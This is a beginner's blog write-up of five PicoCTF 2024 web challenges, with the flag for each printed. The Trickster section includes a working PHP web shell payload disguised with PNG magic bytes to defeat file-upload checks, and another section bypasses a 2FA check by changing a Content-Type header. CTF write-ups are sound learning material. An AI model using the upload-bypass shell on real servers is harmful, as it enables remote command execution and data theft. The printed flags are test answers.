PicoCTF 2024 Web Exploitation Write-Ups
Hi all! I wanted to document all the web challenges I was able to solve for PicoCTF 2024 which took place March 12th-26th this year. I’m still quite new to CTFs, but found each of these challenges to be quite beginner friendly. I was able to solve five of the seven web challenges.
WebDecode
This challenge is meant to teach the user about how to inspect HTML and edit frontend source code using inspector. This one was quite straightforward.
I was able to find a suspicious looking base64 encoded string in the 'notify_true' attribute on the about page.

I used Hurl on my linux terminal to decode the string, and there is the flag!

Flag: picoCTF{web_succ3ssfully_d3c0ded_1f832615}
Bookmarklet
This one was pretty trivial as well. It’s meant to teach users about bookmarklets which are small javascript programs that stored as the URL of a bookmark in your browser. When you click on the bookmarklet, it executes the JavaScript code and performs some action on the current web page you’re viewing. They are a way to add functionality to your browser without having to install a full-fledged extension or add-on.
The challenge URL gives you the javascript code you need to solve the challenge. I simply pasted into the console and got the flag.


Flag: picoCTF{p@g3_turn3r_6bbf8953}
IntroToBurp
The challenge hint for this one urges you to use BurpSuite, so off I went. The instance link takes you to a simple web page with a registration form. I tried fuzzing the web form a bit, and it became clear that it would accept any of my inputs.

This brought me to a 2FA page. I put in a random value for the OTP to see what would happen and intercepted the request. I got back nothing more than an 'invalid OTP' response when forwarding it on. I then tried to see if I could manipulate the request in any possible way including changing the request method or headers, but was not so lucky there. After a while of fiddling around, I tried replacing the content-type to application/xml to see if matching a type from the accept header would do anything, lo and behold, the key revealed itself to me!


Flag: picoCTF{#OTP_Bypvss_SuCc3$S_b3fa4fla}
Unminify
This challenge presents the player with a simple flag distribution website. We are notified that the browser has successfully received the flag.

This challenge is meant to teach players how minifying web source code works and what it looks like. It’s a neat concept, but…it doesn’t make for a very compelling CTF challenge. I was able to hit ctrl-u to view the source code, wrap the text, and find the flag with ease. Not too sure why this one earns 100 pts, it’s far too simple.

Flag: picoCTF{pr3tty_c0d3_51d374f0}
Trickster
This was the first challenge of the CTF that gave me a little bit of push back. The link provided takes the player to a PNG processing application. Looks like we have the ability to browse and upload our own PNG files.
First things first, I wanted to get a better sense of the file structure of the site, so I went searching in the robots.txt file for any meaningful directories.

Looks like there’s an uploads directory that crawlers are forbidden from indexing. There’s also an 'instructions.txt' file that’s calling my name. Bots might not be able to access it, but maybe I can?

Hmmm, very curious. It looks like files uploaded to this site not only require the .png extension type, but also use magic bytes for validation as well. On one hand, this is great because I knew the validation method for images now, but it also wouldn’t be as easy as appending .png at the end of any payload.
The instructions text file tell us partially the hex digits for PNG magic bytes. With some quick google searching, I found the full sequence to be 89 50 4E 47 0D 0A 1A 0A. Huge shout out to garykessler.net for providing a longstanding and comprehensive list of file signatures.
I still lacked some crucial information about the backend source code of the site, so I copy and pasted the URL into Wappalyzer and it looks to be running on PHP 8.0.30. Now I had everything I needed to craft a payload and hopefully get a shell.

I wanted to start with a simple test, so I used the phpinfo() function to gather some intel on the configuration of the site. I embedded the function within a PNG file that has magic bytes prepended to it. The output still needs to have a.php file extension appended to it in order for any kind of code execution to actually work.
printf '\x89\x50\x4E\x47\x0D\x0A\x1A\x0A<?php phpinfo(); __halt_compiler(); ?>' > totallynotphp.png.php
The test upload proved successful! Trying to access the upload folder is forbidden but you can access the file directly at uploads/totallynotphp.png.php. phpinfo() did its job and we can see all of the PHP information of the site.



Now that I’ve confirmed this exploit works as suspected, I crafted a reverse shell payload. Here’s the code:
printf '\x89\x50\x4E\x47\x0D\x0A\x1A\x0A<?php if (isset($_GET["cmd"])) { system($_GET["cmd"] . " 2>&1"); } ?>' > phprevshell.png.php
After uploading the file, I accessed it. Turns out I wasn’t able to freely navigate the file system, but could list the contents of the upload folder using ls ../. I was able to find a very suspicious looking text file named HFQWKODGMIYTO.txt.

I accessed the file and found the flag within! This ended up being a really enjoyable challenge.

Flag: picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_9ae8fb17}


